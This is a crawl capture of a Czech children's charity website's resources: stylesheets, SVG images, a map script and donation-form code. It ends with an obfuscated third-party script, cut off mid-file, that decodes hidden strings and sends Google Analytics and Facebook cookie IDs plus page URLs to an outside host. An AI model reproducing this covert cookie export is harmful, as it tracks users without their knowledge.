  max-width: 460px;
  border-radius: 10px;
  background-color: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
  margin-bottom: 35px;
}
.sidebar .item h1 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #000;
}
.sidebar .item p {
  font-size: 20px;
  font-size: 20/16pxrem;
  font-family: 'roboto_light';
}
.sidebar .item strong {
  font-family: 'roboto_bold';
}
.sidebar .item a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 20px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 20px;
  font-size: 20/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.sidebar .item a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.sidebar .item:after {
  position: absolute;
  top: 25px;
  right: 25px;
  width: 70px;
  height: 70px;
  display: block;
  background: url('../img/kruh.png');
  background-size: cover;
  content: '';
}
@media (max-width: 1200px) {
  .sidebar .contribute {
    font-size: 25px;
    font-size: 25/16pxrem;
  }
  .sidebar .contribute img {
    width: 80px;
  }
  .sidebar .contribute div {
    padding-top: 12px;
    line-height: 25px;
  }
  .main_ban .center_box {
    padding-top: 25px;
  }
  .main_ban .number_box .number {
    width: 38px;
  }
  .main_ban .number_box .number span {
    font-size: 45px;
    font-size: 45/16pxrem;
    line-height: 53px;
  }
  .main_ban .account div {
    font-size: 17px;
    font-size: 17/16pxrem;
  }
  .main_ban .account span {
    font-size: 40px;
    font-size: 40/16pxrem;
  }
}
@media (max-width: 992px) {
  #main_menu .navbar-collapse.collapse {
    display: none !important;
  }
  #main_menu .navbar-collapse.collapse.in {
    display: block !important;
  }
  #main_menu .navbar-header .collapse,
  #main_menu .navbar-toggle {
    display: block !important;
  }
  #main_menu .navbar-header {
    float: none;
  }
  #main_menu .navbar-toggle {
    float: left;
  }
  #main_menu .navbar-collapse li {
    float: none;
    text-align: center;
  }
  #main_menu .dropdown-menu {
    position: relative;
    width: 100%;
    background: none;
    box-shadow: none;
    border: 0;
  }
  .main_ban .center_box > div {
    text-align: center;
  }
  .main_ban .center_box .number_box {
    display: inline-block;
  }
  .main_ban .center_box .number_box .number.tisice {
    margin-left: 10px;
  }
  .main_carousel > div {
    height: auto !important;
  }
  .main_carousel #mycarousel .left_part {
    padding-right: 0;
  }
  .main_carousel #mycarousel .left_part img {
    width: 100%;
    height: auto;
  }
  .main_carousel #mycarousel .right_part {
    height: 320px;
  }
  .content-menu {
    text-align: center;
  }
  .content-menu nav > div {
    width: 300px;
    text-align: left;
    margin: auto;
  }
  .sidebar {
    margin-top: 30px;
  }
  .sidebar .contribute div {
    padding-top: 22px;
    line-height: 25px;
  }
  .sidebar #accordion {
    position: relative;
  }
  .sidebar .item {
    max-width: 100%;
  }
}
@media (max-width: 768px) {
  #main_menu .navbar-toggle {
    margin-left: 15px;
  }
  .main_carousel #mycarousel .right_part {
    height: 400px;
  }
  .main_cnt {
    padding: 15px;
  }
}
@media (max-width: 576px) {
  .main_ban > div {
    padding: 0;
  }
  .main_ban .img_cont {
    background: none;
    padding: 0;
  }
  .main_ban .item {
    width: 100%;
    max-width: 100%;
  }
  .main_ban .item:after {
    top: 15px;
  }
  .main_ban .milestone {
    padding: 0px 15px;
    display: block;
  }
  .main_ban .milestone span {
    text-align: center;
    display: inline-block;
    float: left;
    width: 100%;
    margin: 10px 0 0px 0;
    padding: 5px 0;
    font-size: 17px;
    font-size: 17/16pxrem;
  }
  header {
    background-color: #fff;
  }
  header h1 {
    font-size: 36px;
    font-size: 36/16pxrem;
  }
  header .logo {
    display: none;
  }
  header .desktop_576 {
    display: none;
  }
  header .mobile_576 {
    display: block;
  }
  header .top_part {
    padding: 15px;
  }
  .kure_img {
    padding-left: 15px;
    display: flex !important;
    align-items: end;
  }
  .kure_img span {
    padding-left: 5px;
    text-align: left;
    font-size: 24px;
    font-size: 24/16pxrem;
    display: inline-block;
    color: #c9040e;
    line-height: 24px;
    font-family: roboto_bold;
  }
}
@media (max-width: 500px) {
  img.alignright {
    float: none;
  }
  header #main_menu #collapse_navbar a {
    font-size: 18px;
    font-size: 18/16pxrem;
    line-height: 2rem;
  }
  header #main_menu #collapse_navbar .dropdown-menu {
    margin-bottom: 20px;
  }
  header #main_menu #collapse_navbar ul li {
    font-weight: bold;
  }
  .main_ban .number_box .number {
    width: 35px;
  }
  .main_ban .number_box .number span {
    font-size: 45px;
    font-size: 45/16pxrem;
    line-height: 50px;
  }
  .main_ban .account span {
    font-size: 30px;
    font-size: 30/16pxrem;
  }
  .main_carousel #mycarousel .right_part {
    height: 500px;
  }
  .content-menu nav > div {
    width: 250px;
  }
  .gallery a {
    width: 48%;
    margin: 1%;
  }
  .gallery a img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 400px) {
  .main_ban .item:after {
    display: none;
  }
}
@media (max-width: 320px) {
  .main_ban .contribute .text {
    font-size: 20px;
    font-size: 20/16pxrem;
  }
  .main_ban .center_box {
    padding-left: 10px;
    padding-right: 10px;
  }
  .main_ban .number_box {
    padding: 10px 0;
  }
  .main_ban .number_box .number.tisice {
    margin-left: 6px;
  }
}
.zbozi_form > div {
  padding: 10px 15px;
}
.zbozi_form .img_cont {
  text-align: right;
}
.zbozi_form .img_cont img {
  width: 50px;
  height: auto;
}
.donate_btn {
  display: inline-block;
  margin-top: 10px;
  text-decoration: none;
  color: white;
  background: #e30613;
  padding: 17px 45px;
  border-radius: 24px;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  transition: all 0.3s;
}
.donate_btn:hover {
  color: #000;
  background-color: #e30613 !important;
  text-decoration: none;
}

/* === VANOCE HERO – MOBILE RESPONSIVE === */
@media (max-width: 768px) {

  .hero-vanoce-img {
    width: 100% !important;
    height: 280px !important;
    object-fit: cover !important;
    object-position: center center !important;
    border-radius: 20px !important;
  }

  .hero-vanoce-box {
    top: 4% !important;
    left: 5% !important;
    width: 90% !important;
    max-width: none !important;
    padding: 16px 14px !important;
    border-radius: 20px !important;
    box-shadow: 0 4px 12px rgba(0,0,0,0.12) !important;
  }

  .hero-vanoce-box h2 {
    font-size: 18px !important;
    line-height: 1.3 !important;
    margin-bottom: 10px !important;
  }

  .hero-vanoce-box p {
    font-size: 14px !important;
    line-height: 1.35 !important;
    margin-bottom: 14px !important;
  }

  .hero-vanoce-box div {
    gap: 6px !important;
  }

  .hero-vanoce-box a {
    font-size: 13px !important;
    padding: 8px 6px !important;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/stopy.svg
body_size: 161557
content:
<svg width="546" height="546" viewBox="0 0 546 546" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="3.7251" y="0.30957" width="541.602" height="541.602" transform="rotate(0.35106 3.7251 0.30957)" fill="url(#pattern0_1_229)"/>
<defs>
<pattern id="pattern0_1_229" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_229" transform="scale(0.000375094)"/>
</pattern>
<image id="image0_1_229" width="2666" height="2666" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/google-maps.js?ver=6.8.3
body_size: 1170
content:
(function($) {

	// My field of markers
	var gmarkers = [];

	function new_map( $el ) {
								
		var $markers = $el.find('.marker');
		var myLatLng = {lat: parseFloat($markers.attr('data-lat')), lng: parseFloat($markers.attr('data-lng'))};

		
		var args = {
			zoom		: 7,
			center		: myLatLng,
			mapTypeId	: google.maps.MapTypeId.ROADMAP,
			// disableDefaultUI: true,
			gestureHandling: 'cooperative' 
			// scrollwheel: false
		};
		
		// create map	        	
		var map = new google.maps.Map( $el[0], args);
		// add a markers reference
		map.markers = [];
		// add markers
		$markers.each(function(){
	    	add_marker( $(this), map );	
		});
		
		return map;	
	}

	function add_marker( $marker, map ) {

		// Actual cat
		// var select_cat = $('.filter_map select').find('option:selected').attr('data-type');

		var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

		//Pridani vlastnich ikon pinu
		var iconBase = '/wp-content/themes/pomoztedetem/img/markers/';
        var icons = {
        	waiting: {
				icon: iconBase + 'waiting_pin.png'
			},
			open: {
				icon: iconBase + 'open_pin.png'
			},
			close: {
				icon: iconBase + 'close_pin_new.png'
			}
        };

        // First show one category
		var $state;
		// if ($marker.attr('data-type') == select_cat) {
			$state = true;
		// }else {
		// 	$state = false;
		// }

		// Add icon for state
		if ($marker.attr('data-state') == 'cekaji') {
			$icon = icons['waiting'].icon;
			$zindex = 0;
		}else if($marker.attr('data-state') == 'prispivate') {
			$icon = icons['open'].icon;
			$zindex = 2;
		}else if($marker.attr('data-state') == 'dostali') {
			$icon = icons['close'].icon;
			$zindex = 1;
		}



		// create marker
		var marker = new google.maps.Marker({
			position	: latlng,
			icon        : $icon,		//Vlastni ikona pinu
			map			: map,
			visible		: $state,
			category 	: $marker.attr('data-type'),	//Add my category
			zIndex      : $zindex,
			// state 		: $marker.attr('data-state'), 
			animation: google.maps.Animation.DROP
		});
		
		// add markers to my array
		gmarkers.push(marker);

		// add to array
		map.markers.push( marker );

		// if marker contains HTML, add it to an infoWindow
		if( $marker.html() )
		{
			// create info window
			var infowindow = new google.maps.InfoWindow({
				content		: $marker.html()
			});

			// show info window when marker is clicked
			google.maps.event.addListener(marker, 'mousemove', function() {
				infowindow.open( map, marker );
			});

			google.maps.event.addListener(marker, 'mouseout', function() {			
				infowindow.close();
			});
		}
	}

	// Show selected markers
	// function selectCat() {
	// 	$('.filter_map select').change(function(event) {
	// 		$selected = $(this).find('option:selected').attr('data-type');

	// 		$.each( gmarkers, function( key, value ) {
	// 			if (value.category == $selected) {
	// 				value.setVisible(true);
	// 				value.setAnimation(google.maps.Animation.DROP);
	// 			}else {
	// 				value.setVisible(false);	
	// 			}
	// 		});
	// 	});
	// }


	var map = null;

	$(document).ready(function(){

		$('.acf-map').each(function(){
			map = new_map( $(this) );
		});

		// selectCat();
	});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/javascript.js?ver=1518149356
body_size: 3509
content:
(function($){

// Slider partners
// -----------------------------------------------------------------------------------------------------------------------------
function slider() {
	if ($('#splide_date').length) {
	  const splide_date = new Splide('#splide_date', {
	    type   : 'loop',
		  perPage: 6,
		  perMove: 1,
		  autoplay: false,
		  arrows: false,
		  pagination: false,
		  gap: '30px',
		  autoScroll: {
		    speed: 1,
		  },
		  breakpoints: {
	      1200: { 
	        perPage: 5,
	      },
	      992: { 
	        perPage: 3,
	      },
	      450: { 
	        perPage: 2,
	      },
	    },
		} );

	  splide_date.mount(window.splide.Extensions);
	}



	$("#lightSlider_partners").lightSlider({
		item: 6,
		auto: true,
		loop: true,
		speed: 1000,
		pause: 5000,
		pauseOnHover: true,
		enableTouch:true,
		enableDrag:false,
		controls:false,
		pager:false,
		slideMargin: 30,

		responsive : [
			{
				breakpoint:1200,
				settings: {
					item:4,
					slideMove:1,
					slideMargin:6,
					}
			},
			{
				breakpoint:1000,
				settings: {
					item:3,
					slideMove:1,
					slideMargin:6,
					}
			},
			{
				breakpoint:550,
				settings: {
					item:2,
					slideMove:1
					}
			},
			{
				breakpoint:380,
				settings: {
					item:1,
					slideMove:1
					}
			}
		]
	});
}
// -----------------------------------------------------------------------------------------------------------------------------

// Ukotveni boxu pri scrollu a jeho pozice pro malou vysku
function box_position() {
	$(window).resize(function(event) {
		$('#accordion').width($('.sidebar').width());
	});

	if ($('.sidebar').length) {    //Pokud je sidebar na strance
		var sidebar_pos = $('#accordion').offset();
		var footer_pos = $('footer').offset();
		var window_height = $(window).height();
		var window_width = $(window).width();

		if (window_width > 992) {

			$('#accordion').width($('.sidebar').width());

			var left_height = $('.js-height').height();    //Vyska leveho sloupce
			if (window_width > 992 && left_height > 660) {  //Jen pro desktop
				$('.sidebar').css('min-height', left_height);

				var prev_scroll = 0;    //Beru predeslou hodnotu scrollu pro zjisteni scrollu top nebo down
				var i = 0;

				$(document).scroll(function() {
					var actual_pos = $(this).scrollTop();

					// Vrsek
					if (actual_pos <= sidebar_pos.top) {
						$('#accordion').removeClass('fix_sidebar');
						$('#accordion').removeClass('fix_sidebar_bottom');
					}

					//Stred
					if ((actual_pos > sidebar_pos.top) && (actual_pos < footer_pos.top - window_height +50) ) {
						var sidebar_height = $('#accordion').height();     // Vyska sidebaru

						$('#accordion').addClass('fix_sidebar')
						if (window_height > sidebar_height) {
							$('#accordion').css('top', 0);
						}
						$('#accordion').removeClass('fix_sidebar_bottom');

						// jen pro vysku mensi nez vyska sidebaru
						// ---------------------------------------------------------
						var new_pos = actual_pos - sidebar_pos.top;
						var new_height = window_height - sidebar_height;

						if (window_height < sidebar_height) {
							var pos = $('#accordion').position();

							if (prev_scroll < actual_pos) {     // Scroll bottom
								if (pos.top > new_height )  {
									i = i+10;
									$('#accordion').css('top', -i );
								}
							}else {                             // Scroll top
								if (pos.top < 0) {
									i = i-10;
									$('#accordion').css('top', -i);
								}
							}
						}
						prev_scroll = actual_pos;
						// ---------------------------------------------------------
					}
					//Spodek, fix_sidebar_bottom se prida jen pro mensi vysku okna aby se zbytecne nepozicovalo absolutne


					var a = $('#accordion').height();

					if ((actual_pos + a+50) >= footer_pos.top ) {
					// if ((actual_pos + window_height) >= footer_pos.top ) {
						$('#accordion').addClass('fix_sidebar_bottom');
						$('#accordion').removeClass('fix_sidebar');
					}
				});
			}
		}
	}
}

function formPirko() {
	$('input[type=radio][name=radio-forma-pirka]').change(function() {
		if (this.value == 'postou') {
			$('.postou').each(function(){
				$(this).show(400);
			})
			$('.elektronicky').each(function() {
				$(this).hide(400);
			})
		} else if (this.value == 'elektronicky') {
			$('.elektronicky').each(function() {
				$(this).show(400);
			})
			$('.postou').each(function() {
				$(this).hide(400);
			})

		}
	});

	var cena_pirka = Number($('#cena_pirka').val()); //50;
	var cena_postovne = Number($('#cena_dopravy').val());// 50;

	$('#pocet_pirek').change(function() {
		var celkem = ( ( $('#pocet_pirek').val() * cena_pirka) + cena_postovne );
		$('#celkova_castka').val(celkem);
	});

	$('#pocet_pirek').focusout(function() {
		if ($('#pocet_pirek').val() < 1) {
			$('#pocet_pirek').val(1);
		}
		var celkem = ( ( $('#pocet_pirek').val() * cena_pirka) + cena_postovne );
		$('#celkova_castka').val(celkem);
	})
}

function formPayU() {

	// checkboxy osoba/firma
	$('input[type=radio][name=radio-osoba-firma]').change(function() {
		if (this.value == 'osoba') {
			$(".firma").hide(400);
			// $(".osoba").show(400);
			$("#first_name,#last_name").attr('required','required');
			$("#jmeno_nazev, #firma_ic").removeAttr('required');
		}
		else if (this.value == 'firma') {
			// $(".osoba").hide(400);
			$(".firma").show(400);
			$("#first_name,#last_name").removeAttr('required');
			$("#jmeno_nazev,#firma_ic").attr('required','required');
		}
	});

	// $('input[type=radio][name=radio-platba]').change(function() {
	//     if (this.value == 'jednorazove') {
	//         $('.pravidelne').hide();
	//         $('.jednorazove').show();
	//     }else if (this.value == 'pravidelne') {
	//         $('.jednorazove').hide();
	//         $('.pravidelne').show();
	//     }
	// });

	// zobrazeni pole s adresou
	$(".checkbox-zaslat").change(function() {
		if(this.checked) {
			$('div #adresa').show(400);
			$('#adresa :input').attr('required','required');
		} else {
			$('#adresa').hide(400);
			$('#adresa :input').removeAttr('required');
		}
	});

}

function pay_m_height() {
	var max = 0;
	$('.pay_m').each(function(){
		if ($(this).height() > max) {
			max = $(this).height();
		}
	});
	$('.pay_m').height(max);
}

function pay_m_img_height() {
	var max = 0;
	$('.payu_js_height').each(function(){
		if ($(this).height() > max) {
			max = $(this).height();
		}
	});
	$('.pay_m').height(max+33);
}

function prilohy_height() {
	var max_partners = 0;
	$('.perickovy_tyden .partners-height').each(function(){
		if ($(this).height() > max_partners) { max_partners = $(this).height(); }
	});
	$('.perickovy_tyden .partners-height').height(max_partners);
}

function sideMenu() {
	if(!$(".sidebar .current-menu-item").closest(".panel-collapse").hasClass("in")){
		$(".sidebar .current-menu-item").closest(".panel").children(".panel-heading").children(".panel-title").children("a").click();
	}
		$(".sidebar .nav li .dropdown-menu .current-menu-item").parent().parent().addClass("open");
}

// Show img from gallery
function show_img() {
	$("#show_img").click(function(event) {
		$(this).hide();
		$('.hide_img').slideDown().removeClass('hide_img');
	});
}

function ajaxPirkoSubmit() {
	$('#pay_u_form_pirko').submit(function(e) {

		// alert($('#zasilkovna_selected').val());
		if ($('#zasilkovna_selected').val() == '') {
			alert('Vyberte pobočku Zásilkovny');
			return false;
		}

		if(!$("#obchodni-podminky-eshop-pomozte-detem").is(':checked')) {
			alert('Musíte souhlasit s obchodními podmínkami.');
			return false;
		}

		$('.obalka').show(100);
		e.preventDefault();
		var form = $('#'+$(this).attr('id'));
		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			async: false,
			data: {
				action: 'mysubmitpirko',
				formdata: form.serialize(),
			},
			dataType: 'html',

			success: function(result) {
				console.log(result);
				var ret_val = $.parseJSON(result);
				form[0].reset();
				switch(ret_val.status.code) {
						case 0: // vse OK
							if (ret_val.result.redirectUri !='') {
								// alert('presmerovani na PayU');
								console.log('presmerovani na PayU');
								$(location).attr('href',ret_val.result.redirectUri);
							}
								break;
						case 1: // nonce verification failed, nejspis vyprsela platnost stranky ;)
								// zobrazit hlasku
								console.log('CHYBA: ' + ret_val.status.code + ' :: nonce verification failed.');
								break;
						case 2: // PayU token generation failed, selhalo generovani tokenu
							// zobrazit hlasku
							console.log('CHYBA: ' + ret_val.status.code + ' :: PayU token generation failed.');
							break;
						default:
				}
			},

			error: function(xhr, data) {
				alert(data);
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},

			complete: function() {
				$('.obalka').hide(100);
			},

		})
	})
}

function ajaxSubmit(){
	$("#pay_u_form").submit(function(e){
	$('.obalka').show(100);
	var form = $('#'+$(this).attr('id'));
	e.preventDefault();

		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			data: {
				action: 'mysubmitform',
				formdata: form.serialize(),
			},
			dataType: 'html',
			success: function(result) {
					$('.obalka').hide();
					// console.log(result);
					var ret_val = $.parseJSON(result);
					// form[0].reset(); // debug - bez resetu formulare
					// console.log(ret_val.volba);
					if (ret_val.volba == 'jednorazove') {
						if (ret_val.url != '') { // presmerovani
							$(location).attr('href',ret_val.url);
						}
					} else if (ret_val.volba == 'pravidelne') {
						$('.to_hide').hide(400);
						// if (ret_val.mail_body !='') {
						//     $('.ajax_response').html(ret_val.mail_body);
						// }
						$('.prikaz').show(400);
					}
			},
			error: function(xhr, data){
				$('.obalka').hide();
				alert(data);
				// console.log('CHYBA ajax\n');
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},
			complete: function(data){

			},
		});
	});
}

function certificatePreview() {
	$('.cf-page-btn-next').on('click', function(event) {
		// event.preventDefault();
		console.log('klik');
		// var form = $(this).closest('form');
		var form = {};
		form.my_email = $('#fld_8288113_1').val();
		console.log(form);

		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			data: {
				action: 'cert_preview',
				formdata: form,
			},
			dataType: 'html',
			success: function(data) {
				console.log('success');
				console.log(data);
			},
			error: function(xhr, data){
				console.log('error');
				console.log(data);
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},
			complete: function(data){
				console.log('complete');
				console.log(data);
			},
		});
	});
}


function testCF() {
	if ($('.form-cert-preview').is('visible')) {
		console.log('preview je videt');
	}
}


function addItem()
{
	var price_all = parseInt($('#celkova_castka').attr('data-doprava'));
	$('#celkova_castka').val(price_all);

	$('.is_checked').removeAttr('checked');

	$('.is_checked').change(function(event) {
		var input = $(this).parents('.form-group').find('input.zbozi_pocet');
		if ($(this).is(':checked')) {
			input.removeClass('hide');
		}else {
			input.addClass('hide');
		}
		setPrice();
	});


	// change number
	$('input.zbozi_pocet').change(function(event) {
		setPrice();
	});
}

function setPrice()
{
	var price_all = parseInt($('#celkova_castka').attr('data-doprava'));

	var active_item = [];
	$('.is_checked').each(function(index, el) {
		if ($(this).is(':checked')) {
			var input = $(this).parents('.form-group').find('input.zbozi_pocet');

			var name = input.attr('data-id');
			var price = parseInt(input.attr('data-cena'));
			var number = parseInt(input.val());
			var celkem = price * number;

			price_all += celkem;

			active_item.push(name);
		}
	});

	$('input[name="zbozi_vse"]').val(JSON.stringify(active_item));
	$('#celkova_castka').attr("value", price_all);
	$('#celkova_castka').val(price_all);
}





$(document).ready(function(){
	slider();
	box_position();
	sideMenu();
	show_img();
	formPayU();
	ajaxSubmit();
	// pay_m_img_height();

	formPirko();
	ajaxPirkoSubmit();
	// ajaxSubmitIndividual();

	prilohy_height()
	// certificatePreview();

	testCF();

	$(window).resize(function(){
		// pay_m_img_height();
		prilohy_height();
	});


	addItem();	//Pridani zbozi

});

})(jQuery);

// callback function
function my_calderaContactFormSubmit(obj) {
	if ( "complete" == obj.status ) {
		/** Do something with new_order **/
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kure_logo.svg
body_size: 209286
content:
<svg width="82" height="98" viewBox="0 0 82 98" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="81.4545" height="98" fill="url(#pattern0_1_356)"/>
<defs>
<pattern id="pattern0_1_356" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_356" transform="matrix(0.00358693 0 0 0.00298134 -1.10938 -0.27289)"/>
</pattern>
<image id="image0_1_356" width="1008" height="630" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/h814qlvW/ywO5aZkV/app.js
body_size: 4141
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="h814qlvWywO5aZkV",V=J("JF1QUAg"),ta=J("Gl1WXQIYEyU9Ei5RKj8S");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="M3RUVRUVK3c6GDpZBXoFORwYXVsQCFYbHBYrTEEtAiIAGFpRCExTJFVXA1AAPhJ2AUsRVR0eEzYdDm9ZDjsPMwwYRl0FBFY8HA5vEBJ0SwYEXVBHFEwVPxwUJBUVMgoiSExZUVEgEzYdDm9/ACwKBQtKWEQFTAU5EAc/UBV6AiVIXFREHQMPMh1XIFsNI0s5BltUGg";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("C1deXxgJKTQWGTxQDy40OQpMUF0fCRI")]=!!m,c[J("C1deXxgJKTQWGTxQDy40Og1OVFg")]={name:y,value:y?u(y):null},c[J("C1deXxgJKTQWGTxQDy40NwtbVEQFCRI")]=
{name:M,value:M?u(M):null},c[J("C1deXxgJKTQWGTxQDy40OwlMUlw")]=W,c[J("C1deXxgJKTQWGTxQDy40PQ1B")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("G0xQQAQf")]=l,d[J("HUhVVQUJEg")]=c,d[J("DUBBXQMJBQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("GFlWUQcFEyA")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("C1deXxgJBQ")){m||(m=!0===c[k][1]);return}}k=(m?J("AExFRAJWWXgNWSNQAD4SeAtXXBs9"):J("AExFRAJWWXgaA2FZBDsPL0ZbXlleIA"))+"?"+J("Aw")+"="+K+"&"+J("DA")+
"="+a+"&"+J("Gw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("HEpQWgIAFyMcWShaDj0HMx1LVEYSAxgjHBk7GwI1Bg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("C1sfVhgCET1XFCBY")||P===J("H11TVxAPHjJXECBaBjYOIxtdQ1ceAgIyFwNhVg43")||P.slice(0,5)===J("XwwfAl8"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("BA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Gg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("DQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("BF1QUAgzGToQAxBAAA")])try{var ia=u(J("N19Q"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Dw")+"="+F(a)}}catch(H){}if(!g[J("BF1QUAgzGToQAxBTAzk")]){try{var ka=u(J("N15TVw"));ka&&
(k+="&"+J("Dls")+"="+F(ka))}catch(H){}try{var la=u(J("N15TRA"));la&&(k+="&"+J("Dkg")+"="+F(la))}catch(H){}}}}k+="&"+J("Bls")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("UQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("N1RUVRUV"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("B0hFewQY"),ca=J("AUt+RAUJEhgMAw"),da=J("D11Fdx4DHT4cBBxBAC4eJQ"),T=J("BF1QUAgzBTIKBCZaDwUCMg"),ha=J("BF1QUAgzGScNKCBAFQ"),R=J("BF1QUAgzAjYbKCZR"),L=J("BF1QUAgzAjYbKCZR"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
